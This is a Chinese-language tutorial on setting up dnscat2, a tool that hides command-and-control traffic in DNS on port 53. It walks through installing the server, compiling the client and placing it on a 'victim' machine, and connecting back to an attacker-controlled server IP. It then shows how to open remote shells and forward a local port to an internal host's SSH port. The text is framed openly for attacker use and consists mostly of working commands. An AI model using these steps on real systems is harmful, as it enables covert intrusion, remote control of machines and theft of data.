介绍

DNScat堪称神器,因为它可以通过DNS协议创建C&C隧道,让攻击者更加隐蔽。你可以访问任何数据以及上传和下载文件,并且获得一个shell。这个工具也是基于53端口的,所以你不需要对DNS服务器进行权威访问,只要通过53端口就能建立连接,速度会快很多,而且发送的流量都是正常流量。但是这些通信流量在数据包日志里就非常明显了,容易被发现。

安装

git clone //github.com/iagox86/dnscat2.git



下载完,主要有server(服务端),client(客户端)

cd server

gem install bundler

bundle install

#在进行这步的时候,不能用root用户,普通用户直接执行,也不用sudo

切换到root



服务端:

ruby dnscat2.rb

客户端:



将上面dnscat2文件夹中的client端传到受害者机子上

cd client

make

./dnscat --dns server=<服务端IP>,port=53 -secret=<服务端启动时的密钥>

基础命令



session

查看shell

session -i 1

进入shell



shell,创建一个shell

session -i 2

端口转发

listen 127.0.0.1:9999 10.100.100.1:22

将本地端口9999转发到10.100.100.1的22端口